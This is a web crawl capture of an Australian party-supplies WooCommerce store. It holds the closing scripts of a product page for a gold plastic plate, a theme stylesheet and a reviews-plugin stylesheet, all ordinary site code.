var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/www.celebrating.com.au\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.celebrating.com.au\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.celebrating.com.au\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"909a4bc0a366061a25f630193debdf89","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.celebrating.com.au/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.8.3" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.celebrating.com.au/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.8.3" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://www.celebrating.com.au/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=50c7bea9c2320e16728e44ae9fde5f26" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://www.celebrating.com.au/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=54e7080aa7a02c83aa61fae430b9d869" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"909a4bc0a366061a25f630193debdf89"}}},"hmr_dev":"","public_path":"https:\/\/www.celebrating.com.au\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.celebrating.com.au/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=bab19fd84843dabc070e73326d787910" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.5.2" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wcpa-front-js-extra">
/* <![CDATA[ */
var wcpa_front = {"api_nonce":null,"root":"https:\/\/www.celebrating.com.au\/wp-json\/wcpa\/front\/","assets_url":"https:\/\/www.celebrating.com.au\/wp-content\/plugins\/woo-custom-product-addons-pro\/assets\/","date_format":"F j, Y","time_format":"g:i a","validation_messages":{"uploadPending":"Files are being uploaded.","formError":"Fix the errors shown above","checkCaptcha":"Tick the \"I'm not a robot\" verification","requiredError":"Field is required","allowedCharsError":"Characters %s is not supported","patternError":"Pattern not matching","minlengthError":"Minimum  %s characters required","maxlengthError":"Maximum %s characters allowed","minValueError":"Minimum value is %s","maxValueError":"Maximum value is %s","minFieldsError":"Select minimum %s fields","maxFieldsError":"Select maximum %s fields","maxFileCountError":"Maximum %s files allowed","minFileCountError":"Minimum %s files required","maxFileSizeError":"Maximum file size should be %s","minFileSizeError":"Minimum file size should be %s","fileExtensionError":"File type is not supported","quantityRequiredError":"Please enter a valid quantity","otherFieldError":"Other value required","charleftMessage":"%s characters left","validEmailError":"Provide a valid email address","validUrlError":"Provide a valid URL","minQuantityError":"Minimum quantity required is %s","maxQuantityError":"Maximum quantity allowed is %s","groupMinError":"Requires minimum  %s","groupMaxError":"Allowed maximum  %s","gt_translate_keys":["uploadPending","formError","checkCaptcha","requiredError","allowedCharsError","patternError","minlengthError","maxlengthError","minValueError","maxValueError","minFieldsError","maxFieldsError","maxFileCountError","minFileCountError","maxFileSizeError","minFileSizeError","fileExtensionError","quantityRequiredError","otherFieldError","charleftMessage","validEmailError","validUrlError","minQuantityError","maxQuantityError","groupMinError","groupMaxError"]},"google_map_api":"","reCAPTCHA_site_key":"","recaptcha_v":"v2","ajax_add_to_cart":"","summary_order":["option_price","product_price","fee","discount","total_price"],"change_price_as_quantity":"","show_field_price_x_quantity":"","disable_validation_scroll":"","gallery_update_field":"last_field","update_top_price":"","datepicker_disableMobile":"","radio_unselect_img":"","strings":{"place_selector_street":"Street Address","place_selector_city":"City","place_selector_state":"State","place_selector_zip":"Zip Code","place_selector_country":"Country","place_selector_latitude":"Latitude","place_selector_longitude":"Longitude","file_button_text":"Choose File","file_placeholder":"{count} Files","file_droppable_action_text":"Browse","file_droppable_desc_text":"or {action} to choose a file","file_upload_completed":"Completed","other":"Other","clearSelection":"Clear Selection","repeater_add":"Add Field","repeater_remove":"Remove Field","file_droppable_text":"Drag and Drop Files Here","to":" to ","gt_translate_keys":["place_selector_street","place_selector_city","place_selector_state","place_selector_zip","place_selector_country","place_selector_latitude","place_selector_longitude","file_button_text","file_placeholder","file_droppable_action_text","file_droppable_desc_text","file_upload_completed","other","clearSelection","repeater_add","repeater_remove","file_droppable_text","to"]},"i18n_view_cart":"View cart","options_price_format":"({price})","wc_price_format":"%1$s%2$s","hide_option_price_zero":"","discount_show_field_price":"1","discount_strike_field_price":"1","discount_strike_summary_price":"1","discount_strike_total_price":"1","responsive_layout":"","product_price_parent_selector":".summary","accordion_open":"first_opened","woo_price_suffix":"","prices_include_tax":"","isAdmin":"","cart_url":"https:\/\/www.celebrating.com.au\/cart-2\/","is_cart":"","user_roles":["guest"],"google_map_countries":"","init_triggers":["qv_loader_stop","quick_view_pro:load","elementor\/popup\/show","xt_wooqv-product-loaded","woodmart-quick-view-displayed","porto_init_countdown","woopack.quickview.ajaxload","quick-view-displayed","update_lazyload","riode_load","yith_infs_added_elem","jet-popup\/show-event\/after-show","etheme_quick_view_content_loaded","wc_backbone_modal_loaded"],"wc_currency_symbol":"$","wc_thousand_sep":",","wc_price_decimals":"2","price_format":"%1$s%2$s","wc_decimal_sep":".","wc_currency_pos":"left","mc_unit":"1","addons":[],"upload_method":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/woo-custom-product-addons-pro/assets/js/front-end.js?ver=5.0.17" id="wcpa-front-js"></script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
tvc_po={"tvc_id":"72629","tvc_i":"43031.19","tvc_n":"Plastic Plate 22.9cm 20CT-Gold Sparkle","tvc_c":"Gold Plastic Tableware,Plates","tvc_p":"9.95","tvc_pd":"0","tvc_ps":"instock","tvc_tst":"","tvc_q":"","tvc_var":"","is_featured":"","is_onSale":""};

tvc_smd={"tvc_wcv":"8.5.2","tvc_wpv":"6.8.3","tvc_eev":"6.9.1","tvc_cnf":{"t_cg":"","t_ec":"","t_ee":"on","t_df":"","t_gUser":"1","t_UAen":"on","t_thr":"6","t_IPA":"","t_PrivacyPolicy":"1"},"tvc_sub_data":{"sub_id":"","cu_id":"","pl_id":"","ga_tra_option":"","ga_property_id":"","ga_measurement_id":"","ga_ads_id":"","ga_gmc_id":"","ga_gmc_id_p":"","op_gtag_js":"","op_en_e_t":"","op_rm_t_t":"","op_dy_rm_t_t":"","op_li_ga_wi_ads":"","gmc_is_product_sync":"","gmc_is_site_verified":"","gmc_is_domain_claim":"","gmc_product_count":"","fb_pixel_id":"","tracking_method":"","user_gtm_id":""}};
 });
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 2) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger('gform_post_render', [2, 1]);gform.utils.trigger({ event: 'gform/postRender', native: false, data: { formId: 2, currentPage: 1 } });} ); 
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.celebrating.com.au/wp-content/themes/electro-child/style.css?ver=2.6.1.9.2
body_size: 3114
content:
e/*
 Theme Name:    Electro Child
 Theme URI:     https://themeforest.net/item/electro-electronics-store-woocommerce-theme/15720624
 Description:   This is the child theme of Electro
 Author:        MadrasThemes
 Author URI:    https://madrasthemes.com/
 Template:      electro
 Version:       2.6.1.9.2
 License:       GNU General Public License v2 or later
 License URI:   http://www.gnu.org/licenses/gpl-2.0.html
 Tags:          light, dark, two-columns, right-sidebar, responsive-layout
 Text Domain:   electro-child
*/
.home .animate-in-view {
	opacity: 1;
}
.price-add-to-cart.quoteproduct {
	display: block !important;
}
.price-add-to-cart.quoteproduct .add-to-cart-wrap {
	display: none !important;
}
.yith-ywraq-mail-form-wrapper .col_third {
	width: auto;
	display: inline-block;
	clear: none;
	width: 33.2%;
	float: none;
}
.yith-ywraq-mail-form-wrapper #Date_of_Delivery_field input,  .yith-ywraq-mail-form-wrapper #Date_of_Delivery_field label{
	width: calc( 100% - 20px );
	margin-left: 10px;
}
.yith-ywraq-mail-form-wrapper #Date_of_Event_field input {
	margin-right: 20px;
	width: calc( 100% - 20px );
}
.yith-ywraq-mail-form-wrapper #Date_of_Pickup_field input, #Date_of_Pickup_field label {
	width: calc( 100% - 20px );
	margin-left: 20px;
}

body .yith-ywraq-add-to-quote {
	margin: 5px 0;
}


body .gform_wrapper.gf_browser_gecko select {
	padding: 5px 20px 5px 4px;
	background: transparent;
	box-shadow: none;
	border: 1px solid #ddd;
	border-radius: 15px;
}




.list_la li {
	list-style: upper-roman;
}
.list_anpha li {
	list-style: lower-alpha;
	padding-left: 10px;
	padding-bottom: 5px;
}

.widget_product_categories ul li.cat-item {
	padding: 0 8px;
}
.home-v1-deals-and-tabs.deals-and-tabs .section-onsale-product .h1 {
	display: none;
}
.entry-content .vc_toggle div.vc_toggle_title h4 {
	font-size: 18px;	
}
.ldnavcontain .secondary-nav-v6 {
	margin: 0;
}
.ldnavcontain .secondary-nav-v6 ul#menu-landing-menu {
	padding: 15px 0;
}
.ldnavcontain .secondary-nav-v6 ul li.menu-item a {
	padding: 15px 10px;	
	font-size: 14px;
	text-transform: uppercase;
	font-weight: 700;
}
.home-v1-deals-and-tabs.deals-and-tabs .onsale-products .woocommerce-loop-product__title {
	margin: 0;
}
.home-v1-deals-and-tabs.deals-and-tabs .onsale-products .price {
	margin: 0 0 10px;
}
.home-v1-deals-and-tabs.deals-and-tabs .section-onsale-product .product-thumbnail.product-item__thumbnail {
	max-height: 280px;
	overflow: hidden;
}
.home-v1-deals-and-tabs.deals-and-tabs .section-onsale-product {
	margin: 0;
}
.home-v1-deals-and-tabs.deals-and-tabs .tabs-block {
	margin: 0 0 15px;
}
.widget.woocommerce.widget_product_categories .product-categories .cat-item {
	padding: 0 10px;
}
.home #rev_slider_9_1_wrapper::before {
	content: "";
	left: -5000px;
	top: 0;
	width: 1000000px;
	height: 100%;
	background: #e7e7e7;
	position: absolute;
}
.newsletter-form .gform_wrapper {
	margin-bottom: 0;
	margin-top: 0;
}
.newsletter-form .gform_wrapper .gform_footer {
  margin: 0;
  padding: 0;
  width: auto;
  position: absolute;
  right: 0;  
  top: 0;
}
body .newsletter-form .gform_wrapper ul li.gfield, body .newsletter-form .gform_wrapper .top_label div.ginput_container, .newsletter-form .gform_wrapper li.hidden_label input{
  margin-top: 0;
}
.newsletter-form form {
  position: relative;
  max-width: 600px;
  margin: 0 auto;
}
.newsletter-form .gform_wrapper .hidden_label input.large {
  height: 45px;
  border-radius: 20px;
  padding: 20px !important;
}
.newsletter-form .gform_wrapper .gform_footer input.button, .newsletter-form .gform_wrapper .gform_footer input[type="submit"] {
	font-size: 1em;
	width: auto;
	margin: 0 16px 0 0;
	background: #333e48;
	color: #fff;
	height: 45px;
	padding: 10px 30px;
	line-height: 1.2;
	border-top-right-radius: 20px;
	border-top-left-radius: 0;
	border-bottom-left-radius: 0;
	opacity: 1 !important;
}
.newsletter-form .gform_wrapper .gform_footer input.button, .newsletter-form .gform_wrapper .gform_footer input[type="submit"]:hover {
	opacity: 0.8;
}
body .gform_wrapper div.validation_error {  
  display: none;
}
body .gform_wrapper li.gfield.gfield_error, body .gform_wrapper li.gfield.gfield_error.gfield_contains_required.gfield_creditcard_warning {
  background: transparent;
  border: none;
  padding: 0;
}
.gform_wrapper .validation_message {
	display: none;
}
.newsletter-form .gform_wrapper li.gfield.gfield_error{
	margin-bottom: 0 !important;
}



.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
	font-weight: 700;
	line-height: 1.4;
}
.vc_col-has-fill > div.vc_column-inner, .vc_row-has-fill + .vc_row-full-width + div.vc_row > .vc_column_container > .vc_column-inner, .vc_row-has-fill + .vc_row > .vc_column_container > div.vc_column-inner, .vc_row-has-fill > .vc_column_container > div.vc_column-inner {
	padding: 0;
}
body.page-template-template-fullwidth-noheader-footer .site-content-inner {
	display: block;
}
body.page-template-template-fullwidth-noheader-footer.electro-wide .container{
	max-width: 1170px;
}
.bg_top_center {
	background-position: top center !important;
}
.bg_overlap_black {
	position: relative;
}
.bg_overlap_black::before, .bg_overlap_black.vc_parallax .vc_parallax-inner:before {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,0.65);
}
.font_22 {
	font-size: 22px;
}
.font_50 {
	font-size: 50px;
}
.vc_btn3-container .vc_btn3.vc_btn3-size-md {
	text-transform: capitalize;
	font-size: 18px;
	font-weight: 600;
	border-radius: 3px;
	box-shadow: none;
	border: none;
}
.font_18 {
	font-size: 18px;
	line-height: 30px;
}
.pad_115 {
	padding: 115px 0;
}
.service-content.style-1 {
	position: relative;
	padding-left: 100px;
}
.service-content.style-1 .icon {
	width: 80px;
	text-align: center;
	height: 80px;
	background: #eee;
	border-radius: 100px;
	display: inline-block;
	font-size: 40px;
	line-height: 78px;
	position: absolute;
	left: 0;
	top: 0;
}
.service-content.style-1 .title.service-text {
	font-size: 22px;
	font-weight: 700;
	padding: 0;
	margin: 0 0 10px;
}
.service-content.style-1 .title.service-text a{
	color: #000;
}
.pad_200 {
	padding: 130px 0;
}
.pad_117 {
	padding: 72px 0 115px;
}
.box_img_stack > .vc_column-inner > .wpb_wrapper {
	position: relative;
}
.box_img_stack .wpb_single_image.wpb_content_element {
	text-align: right;
}
.box_img_stack.stack_left .wpb_single_image.wpb_content_element {
	text-align: left;
}
.box_img_stack .wpb_single_image img {
	max-width: 80%;
	display: inline-block;
}
.wpb_single_image.wpb_content_element.loop_img_1 {
	position: relative;
	z-index: 2;
}
.wpb_single_image.wpb_content_element.loop_img_2 {
	position: absolute;
	top: 0;
	right: 100px;
	top: 50px;
	z-index: 1;
	width: 100%;
}
.box_img_stack img {
	border-radius: 5px;
}
.box_img_stack > .vc_column-inner > .wpb_wrapper {
	position: relative;
	margin-bottom: 55px;
}
.pad_85 {
	padding: 85px 0;
}
.pad_100 {
	padding: 100px 0;
}
.pad_144_355 {
	padding: 144px 0 280px;
}
.font_35{
	font-size: 35px;
}
.gallery_logo_col_6 .wpb_image_grid .wpb_image_grid_ul {
	height: auto !important;
	text-align: center;
	display: block;
}
.gallery_logo_col_6 .wpb_image_grid .wpb_image_grid_ul > li.isotope-item {
	position: initial !important;
	width: 16%;
	text-align: center;
	float: none;
	display: inline-block;
	vertical-align: middle;
	margin: 0;
}
.gallery_logo_col_6 .wpb_image_grid .wpb_image_grid_ul > li.isotope-item img {
	display: inline-block;
	padding: 10px;
}
.pad_110 {
	padding: 100px 0;
}
.services_team > .vc_column-inner > .wpb_wrapper {
	background: #f9f9f9;
	padding: 55px 20px;
	border-radius: 10px;
	text-align: center;
}
.services_team .vc_icon_element.vc_icon_element-outer {
	display: inline-block;
	vertical-align: top;
	margin: 0;
}
.services_team .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner {
	width: auto;
	display: block;
	height: auto;
}
.services_team .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_icon_element-icon {
	position: inherit;
	transform: none;
}
.sub_title_team {
	font-weight: 600;
}
.services_team .vc_custom_heading.font_18{
	margin: 0;
}
.services_team .wpb_single_image img {
	border-radius: 100%;
}
.services_team .wpb_single_image.wpb_content_element {
	margin: 0 0 15px;
}
.page-template-template-fullwidth-noheader-footer #content {
	margin: 0;
}
.overflow_visible.vc_row[data-vc-full-width] {
	overflow: visible;
}
.wpb_text_column.wpb_content_element.copyright_services {
	margin: 0;
	padding: 20px 0;
}
.coupon_box_services {
	max-width: 430px;
	background: #fff;
	margin: 85px auto 0;
	box-shadow: 10px 10px 10px rgba(0,0,0,.55);
	border-radius: 20px;
	min-height: 500px;
}
.coupon_box_services .box_inner {
	position: relative;
}
.coupon_box_services .box_inner .img_head {
	position: absolute;
	top: -120px;
	left: -100px;
	width: 630px;
	height: 240px;
}
.coupon_box_services .box_content {
	text-align: center;
	padding-top: 248px;
}
.coupon_box_services .box_content p {
	font-size: 32px;
	font-weight: 800;
	margin: 0 0 15px;
}
.coupon_box_services .box_content h3 {
	font-size: 90px;
	color: #fed700;
	font-weight: 900;
	line-height: 1;
	margin: 0;
}
.coupon_box_services .box_content h3 span {
	display: block;
	font-size: 28px;
	font-weight: 500;
	color: #333;
	margin: 15px 0 0;
}
.coupon_box_services .box_content .code {
	color: #fed700;
	font-size: 28px;
	display: block;
	line-height: 1;
	font-weight: 800;
	padding: 20px 0 50px;
}
.desktop-footer .footer-newsletter .newsletter-content {
	align-items: center;
	display: flex;
}
.off-canvas-navigation-wrapper .dropdown-menu li {
	padding-left: 15px;
}

.single-product .woocommerce-product-gallery.kt-slick-slider {
	display: none;
}


.new_adcs .da-block .da-inner {
	display: block;
	padding: 0;
	position: relative;  
	height: auto;
	min-height: 0;
}
.new_adcs .da-block .da-inner .da-media-left {
	margin: 0;
	max-width: 100%;
	width: 100%;
	display: block;
}
.new_adcs .da-block .da-media {
	display: block;
	margin: 0;
	width: 100%;
	height: 100%;
}
.new_adcs .da-block .da-inner .da-media-body {
	position: absolute;
	left: 0;
	bottom: 0;
	z-index: 2;
	color: #fff;
	padding: 0 25px 5px;
	height: auto;
	width: 100%;
	text-shadow: 2px 2px 4px rgba(0,0,0,0.95);
}
.new_adcs .da-block .da-inner .da-media-body .da-text {
	font-weight: 700;
}
.new_adcs .da-block .da-inner .da-media-body {
	color: #fff;
	text-shadow: 2px 2px 4px rgba(0,0,0,0.95);
}



.footer-bottom-widgets-menu-inner .columns:nth-child(4) {
	position: absolute;
	bottom: 55px;
}




@media all and ( min-width:1480px ){
	.footer-bottom-widgets-menu-inner .columns:nth-child(4) {
		right: 83px;
	}
}
@media all and ( min-width:1280px ) and (max-width: 1479px){
	.footer-bottom-widgets-menu-inner .columns:nth-child(4) {
		right: 38px;
	}
}       

@media all and ( max-width:1280px ){
	.wpb_single_image.wpb_content_element.loop_img_2 {				
		right: 35px;
		top: 35px;		
	}
}
@media all and ( max-width: 1200px ){
	div.vc_row {
		margin: 0;
	}
	.box_img_stack.stack_left .wpb_single_image.wpb_content_element.loop_img_2 {
		left: 35px;
		right: auto;
	}
}

@media all and ( max-width: 999px ){
	.font_50{
		font-size: 30px !important;
		line-height: 1.2 !important;
	}
	.home .da-block .da-media {
		width: 100%;
	}
	.header-logo a.header-logo-link {
		display: block;
	}
	body .handheld-header-v2 .off-canvas-navigation-wrapper {
		max-width: 60px;
	}
	body .handheld-header-v2 {
		background: transparent;
	}
	.handheld-header-v2 .header-logo img {
		max-width: 145px;
	}

}
@media all and ( max-width: 900px ){
	.service-content.style-1 .title.service-text {
		font-size: 17px;		
	}
	.service-content.style-1 .icon {
		width: 60px;
		height: 60px;
		font-size: 30px;
		line-height: 60px;
	}
	.service-content.style-1 {		
		padding-left: 75px;
	}
}
@media all and ( max-width: 800px ){
	
}
@media all and ( max-width: 700px ){
	.services_team > .vc_column-inner > .wpb_wrapper {
		max-width: 380px;
		margin: 0 auto 20px;
	}
	.service-content.style-1 {
		margin: 0 0 35px;
	}
	.box_img_stack .wpb_single_image.wpb_content_element, .box_img_stack.stack_left .wpb_single_image.wpb_content_element {
		text-align: center;
	}
}
@media all and ( max-width: 600px ){
	.font_50 {
		font-size: 35px;
	}
	.pad_115 {
		padding: 30px 0;
	}
	.coupon_box_services .box_inner .img_head {
		position: relative;
		left: 0;
		width: 100%;
		height: auto;
	}
	.coupon_box_services .box_content {
		padding: 0;
	}
	.coupon_box_services {
		min-height: 200px;
	}
	.coupon_box_services .box_content {
		padding: 0;
		margin-top: -45px;
	}
	.pad_110 {
		padding: 30px 0;
	}
	h2 {
		font-size: 28px;
	}
	.pad_117 {
		padding: 15px 0 30px;
	}
}
@media all and ( max-width: 500px ){
	
}
@media all and ( max-width: 400px ){
	h2 {
		font-size: 22px;
	}
	.pad_200 {
		padding: 30px 0;
	}
	.box_img_stack > .vc_column-inner > .wpb_wrapper {
		margin: 0 0 10px;
	}
}
@media all and ( max-width: 300px ){
	.coupon_box_services .box_inner .img_head {
		top: 0;
		transform: translateY(-50%);
	}
	.coupon_box_services .box_content {		
		margin-top: -30px;
	}
}
@media all and ( max-width: 200px ){
	
}
@media all and ( max-width: 100px ){
	
}

--- FILE ---
content_type: text/css
request_url: https://www.celebrating.com.au/wp-content/plugins/kadence-woo-extras/lib/reviews/css/kt_woo_reviews.css?ver=1.6.10
body_size: 1468
content:
.kt-review-overlay{position:absolute;display:none;background:rgba(255,255,255,.6);width:100%;left:0;top:0;height:100%}.kt-ajax-bubbling{text-align:center;width:100%;height:49px;margin:auto;position:absolute;top:50%;transform:translate(0,-50%)}.kt-ajax-bubbling span{display:inline-block;vertical-align:middle;width:10px;height:10px;margin:24px auto;background:#000;border-radius:49px;-o-border-radius:49px;-ms-border-radius:49px;-webkit-border-radius:49px;-moz-border-radius:49px;animation:ktajaxbubbling 1.5s infinite alternate;-o-animation:ktajaxbubbling 1.5s infinite alternate;-ms-animation:ktajaxbubbling 1.5s infinite alternate;-webkit-animation:ktajaxbubbling 1.5s infinite alternate;-moz-animation:ktajaxbubbling 1.5s infinite alternate}#kt-ajax-bubbling_1{animation-delay:0s;-o-animation-delay:0s;-ms-animation-delay:0s;-webkit-animation-delay:0s;-moz-animation-delay:0s}#kt-ajax-bubbling_2{animation-delay:.45s;-o-animation-delay:.45s;-ms-animation-delay:.45s;-webkit-animation-delay:.45s;-moz-animation-delay:.45s}#kt-ajax-bubbling_3{animation-delay:.9s;-o-animation-delay:.9s;-ms-animation-delay:.9s;-webkit-animation-delay:.9s;-moz-animation-delay:.9s}@keyframes ktajaxbubbling{0%{width:10px;height:10px;background-color:#000;transform:translateY(0)}100%{width:23px;height:23px;background-color:#fff;transform:translateY(-20px)}}@-o-keyframes ktajaxbubbling{0%{width:10px;height:10px;background-color:#000;-o-transform:translateY(0)}100%{width:23px;height:23px;background-color:#fff;-o-transform:translateY(-20px)}}@-ms-keyframes ktajaxbubbling{0%{width:10px;height:10px;background-color:#000;-ms-transform:translateY(0)}100%{width:23px;height:23px;background-color:#fff;-ms-transform:translateY(-20px)}}@-webkit-keyframes ktajaxbubbling{0%{width:10px;height:10px;background-color:#000;-webkit-transform:translateY(0)}100%{width:23px;height:23px;background-color:#fff;-webkit-transform:translateY(-20px)}}@-moz-keyframes ktajaxbubbling{0%{width:10px;height:10px;background-color:#000;-moz-transform:translateY(0)}100%{width:23px;height:23px;background-color:#fff;-moz-transform:translateY(-20px)}}@font-face{font-family:kt-reviews;src:url(../font/kt-reviews.eot?4i7zfn);src:url(../font/kt-reviews.eot?4i7zfn#iefix) format('embedded-opentype'),url(../font/kt-reviews.ttf?4i7zfn) format('truetype'),url(../font/kt-reviews.woff?4i7zfn) format('woff'),url(../font/kt-reviews.svg?4i7zfn#kt-reviews) format('svg');font-weight:400;font-style:normal}[class*=" kt-reviews-icon-"],[class^=kt-reviews-icon-]{font-family:kt-reviews!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.kt-reviews-icon-star-empty:before{content:"\ece3"}.kt-reviews-icon-star-full:before{content:"\ece5"}.kt-reviews-icon-thumbs-up:before{content:"\ecf5"}.kt-reviews-icon-thumbs-down:before{content:"\ecf7"}a.kt-review-vote{display:inline-block;padding:0;border:1px solid #eee;margin:0 3px;line-height:24px;width:24px;text-align:center;font-size:12px;color:#555}a.kt-review-vote.kt-vote-review-selected,a.kt-review-vote:focus,a.kt-review-vote:hover{border-color:#222;color:#222}.kt-review-helpful{margin-bottom:10px;margin-right:5px}.kt-review-vote-container{margin-bottom:5px}a.kt-review-vote i{line-height:24px}.kt-review-vote-area{text-align:right}.kt-review-helpful,.kt-review-vote-container{display:inline-block}#kt-modal-review-login{display:none;overflow:auto;overflow-y:scroll;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}#kt-modal-review-login.kt-modal-open{display:block}#kt-modal-review-login.kt-modal-open .modal-dialog{position:relative;width:auto;margin:10px}#kt-modal-review-login.kt-modal-open .modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5);background-clip:padding-box;outline:0}#kt-modal-review-login.kt-modal-open .modal-header{padding:15px;border-bottom:1px solid #e5e5e5;min-height:16.43px}#kt-modal-review-login.kt-modal-open .modal-body{position:relative;padding:20px}#kt-modal-review-login.kt-modal-open .modal-header .close{margin-top:-2px;float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}@media (min-width:400px){#kt-modal-review-login .modal-dialog,#kt-modal-review-login.kt-modal-open .modal-dialog{width:300px;margin:30px auto}}#kt-modal-review-login #loginform .input{width:100%;line-height:30px}#kt-modal-review-login .modal-header{border-bottom:0}#kt-modal-review-login .kt-review-vote-signup{font-weight:700}#kt-modal-review-login #loginform #wp-submit{background:#999;color:#fff;border:0;padding:6px;width:100%;line-height:30px}#kt-modal-review-login #loginform #wp-submit:hover{background:#555}#kt-reviews-overview{padding:20px 0}#kt-reviews-overview .kt_rating_bar_row{position:relative;margin-bottom:5px;font-weight:600;line-height:20px}#kt-reviews-overview .kt_rating_bar_row:last-child{margin-bottom:0}#kt-reviews-overview .kt_stars_value{width:40px;position:absolute;left:0;top:0;text-align:center}#kt-reviews-overview .kt_rating_bar{width:100%;float:none;display:block;padding:0 40px}#kt-reviews-overview .kt_review_single_count{width:40px;position:absolute;right:0;top:0;text-align:center}#kt-reviews-overview .kt_review_stats_bars:after{clear:both;display:table;content:''}#kt-reviews-overview .kt_review_stats_bars{width:50%;position:relative;float:left;height:120px;padding-left:10px}#kt-reviews-overview .kt_rating_bar_bg{background:#f2f2f2;width:100%;min-height:20px;display:block}#kt-reviews-overview .kt_perc_rating{min-height:20px;background:rgba(0,0,0,.5);display:block}#kt-reviews-overview .kt_reviews_stats_total{width:50%;height:120px;float:left;padding-right:10px;text-align:center;position:relative}#kt-reviews-overview .kt_reviews_stats_total h3{margin:0;border:0;position:absolute;top:50%;width:100%;transform:translate(0,-50%)}#kt-reviews-overview:after{clear:both;display:table;content:''}#reviews .kt-featured-comment .star-rating{margin-right:40px}#reviews input#review-consent-input{display:inline-block;margin-right:5px}.comment_container{position:relative}.kt-ajax-load-more-reviews-container{text-align:center;position:relative}.kt-ajax-load-more-reviews{border:0;background:rgba(0,0,0,.15);color:#333;padding:8px 12px;border-radius:2px}.kt-ajax-load-more-reviews:hover{border:0;background:rgba(0,0,0,.25);color:#222}.kt-featured-review{position:absolute;top:0;right:10px;z-index:1;text-align:center;color:#fff;font-size:16px;cursor:pointer;width:28px;line-height:10px}.kt-featured-review:after{content:"";font-size:10px;position:absolute;height:45px;border:14px solid #F44336;z-index:-1;top:-10px;box-sizing:border-box;border-top-width:14px;border-bottom-color:transparent;right:0}.kt-featured-review:before{content:"";font-size:10px;position:absolute;border-style:solid;border-color:transparent transparent #B71C1C transparent;top:-10px;right:28px;border-width:0 0 10px 8px;z-index:-1}@media (max-width:768px){#kt-reviews-overview .kt_review_stats_bars,#kt-reviews-overview .kt_reviews_stats_total{padding:0;width:100%;float:none}}

--- FILE ---
content_type: text/css
request_url: https://www.celebrating.com.au/wp-content/plugins/kadence-woo-extras/lib/gallery/css/kt_product_gallery.css?ver=1.6.10
body_size: 1517
content:
